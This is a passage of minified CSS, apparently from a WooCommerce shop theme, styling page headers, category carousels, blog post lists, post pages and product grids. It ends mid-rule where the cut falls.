.woocommerce-loop-category__title{position:relative;font-weight:600;font-size:var(--sub-cat-item-font-size);line-height:1;text-align:center;letter-spacing:0.05em;text-transform:uppercase;margin-top:15px;}.c-page-header__sub-cat-item .count{display:none;}.c-page-header__sub-cat-thumb-wrap{display:block;width:100%;padding-bottom:100%;position:relative;}.c-page-header__sub-cat-thumb-wrap:after{content:'';display:block;position:absolute;top:0;bottom:0;border:solid 1px var(--border-color-light);}.h-ltr .c-page-header__sub-cat-thumb-wrap:after{left:-1px;right:0;}.c-page-header__sub-cat-item img:not(.c-page-header__sub-cat-thumb-image){position:absolute;left:0;top:0;display:block !important;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-page-header__sub-cat-thumb-image,.c-page-header__sub-cat-thumb-svg{display:block;position:absolute;left:15%;top:25%;width:70% !important;height:50% !important;-o-object-position:center;object-position:center;-o-object-fit:contain;object-fit:contain;z-index:1;}.c-page-header__sub-cat-item--current{z-index:1;}.c-page-header__sub-cat-item--current .c-page-header__sub-cat-thumb-wrap:after{border-color:var(--border-color-dark);}@media (min-width:1190px){.c-page-header__sub-cat-item:hover,.c-page-header__sub-cat .owl-item:hover{z-index:2;}.c-page-header__sub-cat-item:hover .c-page-header__sub-cat-thumb-wrap:after{border-color:var(--cat-hover-color);}.c-page-header__sub-cat--widget{max-width:100%;margin-top:0;margin-bottom:0;}.c-page-header__sub-cat-list--carousel{justify-content:flex-start;}.c-page-header__sub-cat-item:hover .woocommerce-loop-category__title{color:var(--accent-color);}.c-page-header__sub-cat .owl-prev,.c-page-header__sub-cat .owl-next{top:calc(var(--sub-cat-item-width) / 2) !important;}}@media (max-width:1189px){.c-page-header__sub-cat .owl-stage-outer{overflow:visible !important;}.c-page-header__sub-cat{width:100%;position:relative;clear:both;min-width:320px;margin-top:20px;margin-bottom:20px;}.c-page-header__sub-cat-list.owl-dotted{padding-bottom:30px;}}@media (max-width:414px){.c-page-header__sub-cat-item{margin-left:auto !important;margin-right:auto !important;max-width:100%;}.c-page-header__sub-cat:not(.c-page-header__sub-cat--init){opacity:0;visibility:hidden;}}.c-page-header{position:relative;color:var(--text-color);--sub-cat-item-width:170px;}.c-page-header__row-1{font-weight:600;font-size:11px;line-height:1.36;letter-spacing:0.05em;text-transform:uppercase;color:var(--text-color-light);border-bottom:solid 1px var(--border-color-light);min-height:45px;}.c-page-header__row-1--3-columns > .c-page-header__row-1-col--breadcrumbs{justify-content:center;}.c-page-header__row-1--1-columns{display:flex;justify-content:center;align-items:center;}.c-page-header__row-1-col{display:flex;align-items:center;padding-top:7px;padding-bottom:7px;}.c-page-header__row-1-col p{margin-top:0;margin-bottom:0;}.sticky .c-page-header__sticky,.c-page-header__sticky{font-size:75%;line-height:1;transform-origin:center;transform:rotate(-45deg);position:relative;top:3px;margin-right:10px;}.c-page-header__row-1-col--ordering{-moz-column-gap:25px;column-gap:25px;}.c-page-header__row-1-col--ordering select,.c-page-header__row-1-col--ordering .nice-select{padding:0;margin:0;border:none;font-weight:600;font-size:11px;line-height:12px;letter-spacing:0.05em;text-transform:uppercase;color:var(--text-color-light);padding-right:16px;background-image:var(--select-ordering-image);background-repeat:no-repeat;background-position:right 0 top 50%;}.c-page-header__row-1-col--ordering select:not(.init){width:0;opacity:0;}.c-page-header__filter{display:inline-flex;-moz-column-gap:8px;column-gap:8px;align-items:center;transition:padding 0.15s linear,color 0.15s linear,border-color 0.15s linear,background-color 0.15s linear,box-shadow 0.15s linear,transform 0.3s linear !important;}.c-page-header__filter--hidden{pointer-events:none;opacity:0;}.c-page-header__filter-ico{font-size:8px;line-height:1;height:8px;}.c-page-header__title{font-weight:700;font-size:var(--title-font-size-desktop);line-height:1.375;letter-spacing:-0.015em;text-transform:uppercase;}.c-page-header__title--center{text-align:center;}.c-page-header__line{border-bottom:solid 1px var(--border-color-light);}.c-page-header__row-2--1-columns .c-page-header__row-2-col--categories{display:flex;justify-content:center;}.c-page-header__row-2--1-columns .c-page-header__row-2-col--categories .c-page-header__sub-cat{display:flex;justify-content:center;}@media (min-width:1190px){.c-page-header__row-2{padding-top:22px;padding-bottom:22px;}.c-page-header__row-1 >:last-child{justify-content:flex-end;}.c-page-header__filter{display:none;}.c-page-header__filter--desktop{display:inline-flex;}.c-page-header__filter--mobile{display:none !important;}.c-page-header__row-1--3-columns{position:relative;display:grid;grid-gap:30px;grid-template-columns:1fr auto 1fr;padding-left:30px;padding-right:30px;}.c-page-header__row-1--2-columns{position:relative;display:flex;align-items:center;grid-gap:30px;justify-content:space-between;padding-left:30px;padding-right:30px;}.c-page-header__row-2 .c-breadcrumbs{display:none;}.c-page-header__row-2--2-columns{display:flex;justify-content:space-between;-moz-column-gap:100px;column-gap:100px;}.c-page-header__row-2--2-columns .c-page-header__title{display:flex;align-items:center;min-width:0;-ms-word-wrap:break-word;word-break:break-word;word-wrap:break-word;white-space:normal;min-height:var(--sub-cat-item-width);}}.c-page-header__filter-count{position:absolute;height:18px;line-height:18px;min-width:18px;max-width:30px;text-overflow:ellipsis;overflow:hidden;border-radius:9px;padding:0 4px 0 5px;font-weight:500;font-size:10px;letter-spacing:0.03em;text-align:center;opacity:1;z-index:1;transition:var(--hover-transition);white-space:nowrap;top:-6px;right:-8px;color:var(--background-color);background-color:var(--accent-color);}.c-page-header .c-breadcrumbs__list{justify-content:center;}@media (max-width:1189px){.c-page-header{--sub-cat-item-width:140px;}.c-page-header__row-1{padding-left:30px;padding-right:30px;}.c-page-header__row-1--2-columns,.c-page-header__row-1--3-columns{display:flex;align-items:center;justify-content:space-between;}.c-page-header__row-1--1-columns{display:none;}.c-page-header__filter--desktop{display:none !important;}.c-page-header__row-1-col--breadcrumbs{display:none !important;}.c-page-header__row-breadcrumbs-mobile{display:flex;justify-content:center;min-width:0;padding-left:30px;padding-right:30px;text-align:center;}.c-page-header__row-2-col--title-breadcrumbs{display:flex;align-items:center;-moz-column-gap:30px;column-gap:30px;justify-content:space-between;}.c-page-header__row-2-col--title-breadcrumbs .c-page-header__title{padding-top:20px;padding-bottom:20px;}.c-page-header__row-2-col--title-breadcrumbs .c-breadcrumbs{padding-top:15px;padding-bottom:15px;}@media (min-width:768px){.c-page-header__row-2-col--title-breadcrumbs .c-breadcrumbs__list{justify-content:flex-end;text-align:end;}}.c-page-header__row-2--2-columns .c-page-header__row-2-col--title{padding-top:19px;padding-bottom:20px;}.c-page-header__row-2--1-columns .c-page-header__row-2-col--title{text-align:center;padding-top:14px;padding-bottom:15px;}.c-page-header__row-2-col--breadcrumbs{display:flex;justify-content:center;padding:16px 30px 15px;}.c-page-header__row-2-col--title .c-page-header__title{text-align:center;}.c-page-header__row-2-col--title + .c-page-header__row-2-col--categories{display:flex;justify-content:center;}.c-page-header__row-2-col--title + .c-page-header__row-2-col--categories .c-page-header__sub-cat{display:flex;justify-content:center;}.c-page-header__row-2--2-columns .c-page-header__sub-cat{margin-top:0;}}@media (max-width:767px){.c-page-header{--sub-cat-item-width:120px;}.c-page-header__title{font-size:var(--title-font-size-mobile);letter-spacing:-0.005em;}.c-page-header__row-1{display:block;padding-left:20px;padding-right:20px;}.c-page-header__row-1-col{width:100%;}.c-page-header__row-1-col--ordering{justify-content:space-between;padding-top:0;}.c-page-header__row-1-col--count{padding-top:15px;padding-bottom:0;}.c-page-header__row-breadcrumbs-mobile{padding-left:20px;padding-right:20px;}.c-page-header__row-2-col--title-breadcrumbs{flex-direction:column-reverse;justify-content:center;align-items:center;-moz-column-gap:30px;column-gap:30px;}.c-page-header__row-2-col--title-breadcrumbs .c-page-header__title{text-align:center;padding-top:7px;padding-bottom:18px;}.c-page-header__row-2-col--title-breadcrumbs .c-breadcrumbs{padding-top:15px;padding-bottom:0;}.c-page-header__row-2-col--title{padding-top:21px;padding-bottom:21px;text-align:center;}.c-page-header__row-2-col--categories{display:flex;justify-content:center;}.c-page-header__row-2-col--categories .c-page-header__sub-cat{display:flex;justify-content:center;}.c-page-header__row-1-col--count:empty{padding-top:7px;}.h-ltr .c-page-header__filter{margin-left:auto;}.c-page-header .c-page-header__filter{transform:translateY(0);}.c-page-header .c-page-header__filter--hidden{transform:translateY(-20px);}}.c-play,body .owl-carousel .owl-video-play-icon,body .mejs-overlay-button{--size:100;display:flex;justify-content:center;align-items:center;position:absolute;left:50%;top:50%;width:calc(var(--size) * 1px);height:calc(var(--size) * 1px);margin-left:calc(var(--size) / -2 * 1px);margin-top:calc(var(--size) / -2 * 1px);border-radius:50%;background:var(--background-color);color:var(--text-color);border:solid 1px var(--text-color);z-index:2;transition:var(--opacity-transform-transition);transform-origin:center center;}.c-play--large{box-shadow:0 5px 10px rgba(0,0,0,0.07);cursor:pointer;}.c-play--disabled{opacity:0.2;}.c-play:after,body .owl-carousel .owl-video-play-icon:after,body .mejs-overlay-button:after{content:'';display:block;position:absolute;left:50%;top:50%;border:solid 10px transparent;border-left:solid 14px currentColor;margin-top:-10px;margin-left:calc(14px * -0.3571);z-index:3;opacity:1;transition:var(--opacity-transition);transform-origin:calc(14px * 0.3571) 10px;transform:scale(calc(var(--size) / 100));}.c-play.js-loading{background-color:var(--white-color);}.c-play.js-loading:after{opacity:0;}.c-post-list{flex:0 0 auto;display:flex;position:relative;max-width:100%;}.c-post-list__thumb{flex:0 0 auto;position:relative;overflow:hidden;max-width:100%;background-color:var(--background-color-dark);}.c-post-list__img,.c-post-list__carousel-img{display:block;position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-post-list__carousel-list{display:flex !important;}.c-post-list__carousel-item{flex:0 0 auto;width:100%;overflow:hidden;position:relative;}.c-post-list__carousel-span{display:block;padding-bottom:91.6666%;position:relative;}.c-post-list__wrap{flex:1 1 auto;max-width:100%;position:relative;background-color:var(--background);z-index:9;}.c-post-list__header{font-weight:500;font-size:23px;line-height:30px;letter-spacing:0.005em;}.c-post-list__meta-date{flex:0 0 auto;display:inline-block;border:solid 1px var(--border-color-light);color:var(--text-color-light);background-color:var(--background);font-weight:600;font-size:11px;line-height:10px;letter-spacing:0.04em;text-transform:uppercase;padding:7px 8px;margin-bottom:10px;}.c-post-list__except{font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;color:var(--text-color-body);margin-top:15px;}.c-post-list__except > *:first-child{margin-top:0;padding-top:0;}.c-post-list__except > *:last-child{margin-bottom:0;padding-bottom:0;}.c-post-list__meta-category{-ms-word-wrap:break-word;word-wrap:break-word;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;margin-top:25px;color:var(--text-color);}.c-post-list__header-sticky{display:inline;font-size:78%;line-height:1;position:relative;vertical-align:middle;margin-left:5px;margin-right:5px;}.c-post-list__header-sticky:before{line-height:inherit !important;}.c-post-list__quote-author{font-size:16px;font-weight:500;margin-top:25px;}.c-post-list__continue{flex:0 0 auto;display:inline-block;margin-top:16px;font-weight:800;font-size:13px;line-height:21px;letter-spacing:0.015em;text-transform:uppercase;}.c-post-list__continue-icon{margin-left:6px;font-size:8px;display:inline-block;position:relative;top:-1px;}.c-post-list__price{margin-top:25px;font-weight:500;font-size:16px;line-height:30px;letter-spacing:0.8px;}.c-post-list__price del{opacity:0.3;margin-right:3px;}.c-post-list__categories-item-link{display:inline-block;}.c-post-list__categories-item-link:not(:first-child){padding-left:18px;position:relative;}.c-post-list__categories-item-link:not(:first-child):before{content:var(--icon-romb);font-family:var(--font-icons);color:var(--text-color);display:inline-block;vertical-align:middle;font-size:3px;line-height:3px;margin-left:7px;margin-right:7px;position:absolute;left:0;top:6px;}.c-post-list--list{border-bottom:solid 1px var(--border-color-light);}.c-post-list--list .c-play{--size:38;}@media (min-width:1190px){.c-post-list__categories-item-link:hover,.c-post-list__header-link:hover,.c-post-list__continue:hover{color:var(--accent-color);}.c-post-list--grid{width:calc(100% / 3);flex-direction:column;}}@media (max-width:1189px){@media (min-width:768px){.c-post-list--grid{width:50%;flex-direction:column;}}}@media (min-width:768px){.c-blog-wrap--grid{margin-right:-1px;}.c-post-list--grid{position:relative;}.c-post-list--grid:after{content:'';display:block;position:absolute;left:-1px;right:0;top:-1px;bottom:0;border:solid 1px var(--border-color-light);pointer-events:none;z-index:10;}.c-post-list__wrap--list{padding:30px 40px;display:flex;flex-direction:column;align-items:flex-start;min-height:295px;}.c-post-list__spacer{flex:1 1 auto;}.c-post-list--list.c-post-list--no-sidebar{margin-left:auto;margin-right:auto;}.c-post-list__wrap--grid .c-post-list__meta-category{margin-top:30px;}.c-post-list__wrap--grid .c-post-list__continue{margin-top:20px;}.c-post-list__thumb--list{width:205px;}.c-post-list__thumb--list.c-post-list__thumb--gallery{display:flex;}.c-post-list__meta-wrap{display:block;max-width:100%;}.c-post-list__thumb-inner--grid{padding-bottom:calc(100% * 300 / 560);}.c-post-list__wrap--grid{padding:30px;}}@media (max-width:767px){.c-post-list{flex-direction:column;width:100%;}.c-post-list--grid{border-bottom:solid 1px var(--border-color-light);}.c-post-list__thumb{flex:0 0 auto;position:relative;overflow:hidden;width:100%;}.c-post-list__thumb-inner{padding-bottom:69.35%;}.c-post-list__wrap{padding:20px;}.c-post-list__continue{margin-top:20px;}.c-post-list__header{font-size:25px;line-height:32px;letter-spacing:-0.0075em;min-width:1px;}}@media (max-width:420px){.c-post-list{width:100%;min-width:260px;}}.c-post-share{display:inline-flex;flex-wrap:wrap;margin:-10px;}.c-post-share__icon{font-size:16px;line-height:1;height:1em;display:inline-flex;margin:10px;}.c-post-share__icon--telegram{font-size:14px;}@media (min-width:1190px){.c-post-share__link:hover{color:var(--accent-color);opacity:1;}}@media (min-width:1190px){.c-post-sidebar{padding:30px;}}@media (max-width:1189px) and (min-width:630px){.c-post-sidebar__wrap{width:calc(768px);max-width:100%;margin-left:auto;margin-right:auto;padding:30px;position:relative;}.c-post-sidebar{position:relative;margin-right:-30px;margin-left:-30px;}.c-post-sidebar:before{content:'';display:block;position:absolute;left:50%;top:-15px;bottom:-15px;border-left:solid 1px var(--border-color-light);}.c-post-sidebar .c-sidebar__wrap{display:flex;justify-content:center;flex-wrap:wrap;align-items:flex-start;position:relative;}.c-post-sidebar .c-sidebar__wrap > .widget{flex:0 0 auto;width:calc((100% - 4 * 30px) / 2);margin-right:30px;margin-left:30px;}}@media (max-width:629px){.c-post-sidebar__wrap{padding:30px 20px 40px 20px;}}.c-post{position:relative;margin-left:auto;margin-right:auto;}.c-post--post{max-width:768px;}.c-post--page{max-width:768px;}.c-post__thumb{position:relative;background-color:var(--white-color);}.c-post__img{display:block;position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-post__wrap{width:100%;}.c-post__wrap--post{border-bottom:solid 1px var(--border-color-light);}.c-post__inner{padding:35px 40px 40px 40px;}.c-page__meta{color:var(--text-color);list-style:none;margin:0 0 35px 0;padding:0;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;}.c-page__meta-by{text-transform:lowercase;}.c-page__meta-item{display:inline-block;}.c-page__meta-item:not(:last-child):after{content:var(--icon-romb);font-family:var(--font-icons);display:inline-block;vertical-align:middle;font-size:3px;line-height:15px;margin-left:12px;margin-right:12px;position:relative;top:-1px;}.c-post__carousel-img,.c-post__video-img{display:block;position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-post__carousel-list{overflow:hidden;display:flex;}.c-post__carousel-list:not(.owl-loaded){opacity:0.1 !important;}.c-post__carousel-item{flex:0 0 auto;max-width:100%;width:100%;position:relative;}.c-post__thumb-inner,.c-post__carousel-span{display:block;padding-bottom:56.25%;position:relative;}.c-post__thumb-inner,.c-post__carousel-list{background:var(--white-color);}.c-post__meta{font-size:14px;list-style:none;}.c-post__meta--image{position:absolute;text-align:center;bottom:0;left:50%;width:665px;max-width:80%;padding:23px 35px 1px 35px;margin:0;transform:translateX(-50%);border-top-left-radius:6px;border-top-right-radius:6px;}.c-post__meta--no-image{padding:0;margin:0 0 0 -10px;}.c-post__meta--no-image.c-post__meta--without-sidebar{width:100%;max-width:930px;margin-left:auto;margin-right:auto;left:-10px;position:relative;}.c-post__meta-item{display:inline-block;margin:5px 15px 0 15px;line-height:1;}.c-post__meta-icon{display:inline-block;font-size:16px;margin-right:5px;vertical-align:text-top;}.c-post__bottom{margin-top:39px;clear:both;display:flex;justify-content:space-between;align-items:flex-end;}.c-post__bottom-space{height:45px;}.c-post__bottom-title{font-size:11px;line-height:18px;letter-spacing:0.06em;text-transform:uppercase;margin-right:12px;}.c-post__share{display:flex;align-items:center;}.c-post__share .c-post-share{color:var(--text-color);}.c-post__tags{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;color:var(--text-color-light);padding-right:40px;display:flex;flex-wrap:wrap;}.c-post__tags-title{color:var(--text-color);}.h-ltr .c-post__tags-title{margin-right:7px;}.c-post__tags a{min-width:0;}.c-post__tags-bullet{display:inline-block;vertical-align:middle;font-size:3px;margin-left:10px;margin-right:10px;color:var(--accent-color);}.c-post__share{flex:0 0 auto;}.c-post__nav{display:flex;justify-content:space-between;border-bottom:solid 1px var(--border-color-light);padding:35px 30px;-moz-column-gap:40px;column-gap:40px;}.c-post__nav-title{font-weight:500;font-size:18px;line-height:26px;letter-spacing:0.01em;min-width:1px;text-transform:var(--text-transform);}.c-post__nav-prev{flex:1 1 auto;width:50%;display:flex;align-items:center;-moz-column-gap:30px;column-gap:30px;}.c-post__nav-next{flex:1 1 auto;width:50%;text-align:end;display:flex;justify-content:flex-end;align-items:center;-moz-column-gap:30px;column-gap:30px;}.c-post__nav-prev-ico,.c-post__nav-next-ico{display:inline-block;font-size:20px;line-height:1;height:20px;}.c-post__nav-prev-ico{transform-origin:center;transform:scale(-1,1);}.c-post__author{padding:35px 40px;display:flex;color:var(--text-color);border-bottom:solid 1px var(--border-color-light);-moz-column-gap:40px;column-gap:40px;}.c-post__author-thumb{flex:0 0 auto;}.c-post__author-thumb > img{border-radius:50%;display:block;}.c-post__author-content{flex:1 1 auto;display:flex;flex-direction:column;justify-content:center;}.c-post__author-header{font-weight:500;font-size:12px;line-height:16px;letter-spacing:0.055em;text-transform:uppercase;color:var(--text-color-body);}.c-post__author-title{font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;margin-top:20px;}.c-post__author-desc{font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;margin-top:20px;color:var(--text-color-body);}.c-post__author-soc{margin-top:20px;font-size:16px;color:var(--text-color);}.c-post__row-2{max-width:860px;margin-left:auto;margin-right:auto;}@media (min-width:768px){.c-post__container--account{flex:1 1 auto;display:flex;}.c-post__container--account > .l-section__content,.c-post__container--account .woocommerce,.c-post__container--account .c-account{display:flex;width:100%;}.c-post__container--page{border-left:solid 1px var(--border-color-light);border-right:solid 1px var(--border-color-light);}.c-post__container--post{border-left:solid 1px var(--border-color-light);border-right:solid 1px var(--border-color-light);}.l-section--no-sidebar.c-post__container--post{max-width:768px;margin-left:auto;margin-right:auto;}.c-post__container--wishlist{margin-top:50px;margin-bottom:80px;}}.c-post__thumb--image{width:100%;padding-bottom:calc(415 / 768 * 100%);}@media (min-width:1190px){.c-post__container--page .c-post__inner{padding-top:70px;padding-bottom:70px;}.c-post__author-soc .c-soc__link:hover{color:var(--accent-color);}.c-page__meta a:hover,.c-post__tags a:hover{color:var(--accent-color);}.c-post__nav-prev:hover,.c-post__nav-next:hover{color:var(--accent-color-dark);}.c-post__author-title a:hover{color:var(--accent-color-dark);}}@media (min-width:1024px){.c-post__container--cart,.c-post__container--checkout{margin-top:50px;margin-bottom:80px;}}@media (max-width:1260px) and (min-width:768px){.c-post__container--wishlist,.c-post__container--cart,.c-post__container--checkout{padding-left:50px;padding-right:50px;}}@media (max-width:1023px) and (min-width:768px){.c-post__container--cart,.c-post__container--checkout{margin-top:-1px;padding-right:0;padding-left:0;margin-bottom:0 !important;}.c-post__container--cart .c-product__products{padding-left:20px;padding-right:20px;}}@media (max-width:1189px) and (min-width:769px){.c-post__container--post{max-width:768px;border-left:solid 1px var(--border-color-light);border-right:solid 1px var(--border-color-light);margin-left:auto;margin-right:auto;}}@media (max-width:1189px){.c-post__container--post{padding-left:0;padding-right:0;}.c-page__meta{margin-bottom:25px;}.c-post__inner{padding:30px 30px 35px 30px;}}@media (max-width:768px){.c-post__container--cart,.c-post__container--checkout{margin-bottom:45px !important;}}@media (max-width:767px){.c-post__inner{padding:20px 20px 35px 20px;}.c-post__wrap--page .c-post__inner{padding-left:0;padding-right:0;}.c-post__nav{flex-direction:column;padding:30px 20px;}.c-post__nav-prev{width:100%;}.c-post__nav-prev + .c-post__nav-next{margin-top:20px;}.c-post__nav-next{width:100%;}.post-password-form input[type=password],.post-password-form input[type=submit]{width:100%;margin-bottom:5px;}.c-post__thumb-inner .c-play{--size:60;}}@media (max-width:450px){.c-post__author-thumb{display:flex;justify-content:center;}.c-post__nav{padding:30px 20px;}.c-post__nav-prev + .c-post__nav-next{margin-top:20px;}.c-post__nav-prev,.c-post__nav-next{-moz-column-gap:25px;column-gap:25px;}.c-post__wrap{box-shadow:none;}.c-post__bottom{flex-direction:column;align-items:flex-start;}.c-post__bottom .c-product__share .c-post-share{transform:translate(-30%,calc(100% + 5px));}.c-post__tags{padding-right:0;padding-left:0;margin-bottom:25px;}.c-post__author{display:block;text-align:center;}.c-post__author-thumb{margin-left:0;margin-right:0;}.c-post__author-header{margin-top:15px;}.c-post__author-soc{justify-content:center;margin-top:15px;}.c-post__author-title{margin-top:15px;}.c-post__author-desc{margin-top:15px;text-align:start;}.c-post__author{padding:30px 20px;}.c-post__thumb-inner .c-play{--size:38;}}.c-posts{position:relative;padding-top:95px;padding-bottom:85px;}.c-posts__header{text-align:center;line-height:1.1;font-size:31px;text-transform:uppercase;margin:0 20px 35px 20px;display:block;}.c-posts__list{display:flex;margin:-25px -15px;flex-wrap:wrap;}.c-posts__item{flex:0 0 auto;width:calc(100% / 3);padding:25px 15px;}.c-posts__sizer{flex:0 0 auto;width:calc(100% / 3);}@media (min-width:600px) and (max-width:780px){.c-posts__item{width:calc(100% / 2);}.c-posts__sizer{width:calc(100% / 2);}}@media (max-width:599px){.c-posts__item{width:100%;}.c-posts__sizer{width:100%;}.c-posts{width:370px;max-width:calc(100% - 40px);margin-left:auto;margin-right:auto;min-width:280px;padding-left:0;padding-right:0;}}.c-product-features{margin-top:25px;}.c-product-features__list{list-style:none;border:var(--feature-border);background-color:var(--feature-background-color);padding:7px 0;margin:0;display:inline-flex;flex-direction:column;}.c-product-features__item{display:flex;margin:10px 17px;color:var(--feature-text-color);}.c-product-features__icon{flex:0 0 auto;width:26px;height:26px;font-size:26px;line-height:1;margin-right:15px;color:var(--feature-icon-color);}.c-product-features__text{flex:1 1 auto;}.c-product-features__name{display:block;font-weight:800;font-size:14px;line-height:21px;letter-spacing:0.035em;text-transform:uppercase;}.c-product-features__description{display:block;font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;color:var(--feature-description-color);margin-top:10px;}.c-product-grid .c-product-grid__wrap{margin-left:0 !important;margin-right:0 !important;}.c-product-grid__list{display:flex;flex-wrap:wrap;position:relative;justify-content:flex-start;align-items:stretch;--atc-block-gap:6px;}.c-product-grid__list.owl-dotted{margin-bottom:50px !important;}.c-product-grid__list--carousel:not(.owl-carousel){justify-content:flex-start !important;flex-wrap:nowrap !important;overflow:hidden !important;margin-top:-1px;padding-top:1px;}.c-product-grid__list.owl-carousel .c-product-grid__item{width:100% !important;}.c-product-grid__list--center{justify-content:center;}.c-product-grid__list--loading:before{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;opacity:0.8;z-index:10;}.c-product-grid__list.h-carousel:not(.owl-carousel){overflow:hidden;margin-left:-1px;padding-left:1px;padding-right:1px;}.c-product-grid__list--fullwidth .owl-prev{left:20px;}.c-product-grid__list--fullwidth .owl-prev{left:20px !important;}.c-product-grid__list--fullwidth .owl-next{right:20px !important;}.c-product-grid__list .owl-stage-outer{margin-top:-1px;padding-top:1px;}.c-product-grid__list--boxed .owl-stage-outer{margin-left:-1px;padding-left:1px;}.c-product-grid__list--fullwidth .owl-stage-outer{margin-left:-1px;padding-left:1px;}.c-product-grid__wrap--fullwidth{margin-right:-1px;}.c-product-grid__item{flex:0 0 auto;display:flex;flex-direction:column;position:relative;}.c-product-grid__item--background{background-color:var(--background-color);}.c-product-grid__item:after{content:'';display:block;position:absolute;left:-1px;right:0;top:-1px;bottom:0;border:solid 1px var(--border-color-light);pointer-events:none;z-index:1;}.c-product-grid__title{flex:1 1 auto;min-width:0;}.c-product-grid__details{flex:1 1 auto;position:relative;order:40;text-align:var(--text-alignment);}.c-product-grid__thumb-wrap{flex:0 0 auto;position:relative;overflow:hidden;color:var(--text-color);padding-bottom:var(--image-grid-prop);order:20;transition:var(--hover-transition);background-color:#ffffff;}.c-product-grid__thumb{display:block;position:absolute;left:0;top:0;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;mix-blend-mode:darken;transition:var(--opacity-transition);}.c-product-grid__item .woocommerce-loop-product__title{font-weight:500;font-size:var(--font-size);text-transform:var(--text-transform);line-height:calc(19 / 14);letter-spacing:0.0225em;margin:13px 0 0 0;}.c-product-grid__item .woocommerce-loop-product__title--left{display:flex;justify-content:space-between;align-items:flex-start;}.c-product-grid__short-desc ul{text-align:left;}.c-product-grid__short-desc >:first-child{margin-top:0;}.c-product-grid__short-desc >:last-child{margin-bottom:0;}.c-product-grid__thumb-button{display:flex;align-items:center;flex:0 0 auto;font-size:18px;line-height:1;vertical-align:middle;position:relative;cursor:pointer;}.c-product-grid__icon{display:block;flex:0 0 auto;position:relative;}.c-product-grid__atc-block{display:flex;flex-wrap:wrap;position:absolute;left:var(--atc-block-gap);right:var(--atc-block-gap);bottom:var(--atc-block-gap);-moz-column-gap:var(--atc-block-gap);column-gap:var(--atc-block-gap);transition:var(--hover-transition);overflow:hidden;margin-top:-1px;;}.c-product-grid__atc-block--hide{opacity:0 !important;}.c-product-grid__atc-text{text-align:start;}.c-product-grid__atc-block > a,.c-product-grid__atc-block > button{flex:1 1 auto;min-width:calc(50% - var(--atc-block-gap) / 2);display:flex;-moz-column-gap:8px;column-gap:8px;justify-content:center;align-items:center;border:none;font-weight:600;font-size:12px;line-height:1;letter-spacing:0.05em;text-transform:uppercase;text-align:center;padding:14px;background-color:var(--background-color);cursor:pointer;position:relative;}.c-product-grid__atc-icon{font-size:12px;}.c-product-grid__atc.added{display:none !important;}.c-product-grid__category-list{font-style:normal;font-weight:500;font-size:11px;line-height:calc(15 / 11);letter-spacing:0.0625em;text-transform:uppercase;}.c-product-grid__brands{margin-top:-12px;margin-bottom:5px;font-weight:300;font-size:11.5px;line-height:24px;letter-spacing:0.025em;color:var(--text-color);}.c-product-grid__thumb-wrap > a > div{display:block;position:absolute !important;left:0;top:0;width:100% !important;height:100% !important;}.c-product-grid__thumb--contain{-o-object-fit:contain !important;object-fit:contain !important;}.c-product-grid__price-wrap{font-weight:400;font-size:var(--price-font-size);line-height:calc(16 / 12);letter-spacing:0.01em;margin-top:13px;}.c-product-grid__price-wrap .price{display:flex;align-items:baseline;justify-content:var(--flex-justify);flex-wrap:wrap;-moz-column-gap:5px;column-gap:5px;}.c-product-grid__short-desc + .c-product-grid__price-wrap{margin-top:13px;}.c-product-grid__price-wrap del{opacity:0.5;-webkit-text-decoration-color:var(--text-color-tr-50);text-decoration-color:var(--text-color-tr-50);text-decoration-thickness:0.07em;font-size:calc(var(--price-font-size) / 12 * 9);}.c-product-grid__price-wrap del{order:2;}.c-product-grid__price-wrap ins{text-decoration:none;}.c-product-grid__cat-desc{margin-top:60px;-webkit-padding-start:var(--device-padding);padding-inline-start:var(--device-padding);-webkit-padding-end:var(--device-padding);padding-inline-end:var(--device-padding);}.c-product-grid__cat-desc:empty{display:none;}.c-product-grid__color-list{margin:0 0 15px 0;padding:0;list-style:none;display:inline-flex;-moz-column-gap:8px;column-gap:8px;flex-wrap:wrap;row-gap:14px;}.c-product-grid__color-item:before{content:'';display:block;position:absolute;left:-3px;right:-3px;top:-3px;bottom:-3px;border:solid 1px var(--text-color);opacity:0;transition:var(--opacity-transition);}.c-product-grid__color-item--color:before{border-radius:50%;}.c-product-grid__color-item{position:relative;margin:0;flex:0 0 auto;display:block;width:var(--color-variations-size);height:var(--color-variations-size);}.c-product-grid__color-item--color{outline:solid 1px var(--text-color-tr);outline-offset:-1px;border-radius:50%;}.c-product-grid__color-title{position:absolute;left:50%;transform:translate(-50%,-5px);bottom:calc(100% + 10px);font-weight:normal;font-size:10px;line-height:14px;display:block;letter-spacing:0.1em;text-transform:uppercase;color:var(--white-color);background-color:var(--text-color-body);padding:6px 10px 4px 10px;opacity:0;visibility:hidden;transition:var(--opacity-transform-transition);min-width:1px;}.c-product-grid__color-title:before{content:'';display:block;position:absolute;left:50%;margin-left:-4px;bottom:-8px;border:solid 4px transparent;border-top-color:var(--text-color-body);transform-origin:center;}.c-product-grid__color-item--var{cursor:pointer;}.c-product-grid__color-item.current:before{opacity:1;}.c-product-grid__color-item:hover .c-product-grid__color-title{opacity:1;visibility:visible;transform:translate(-50%,0);}.c-product-grid__load-infinity{display:inline-flex;width:35px;height:35px;}.c-product-grid__thumb-button-list{display:inline-flex;flex-direction:column;position:absolute;align-items:flex-start;left:10px;top:10px;transition:var(--hover-transition);}.c-product-grid__thumb-button + .c-product-grid__thumb-button{margin-top:10px;}.c-product-grid__thumb-button{justify-content:flex-start;}.c-product-grid__thumb-button 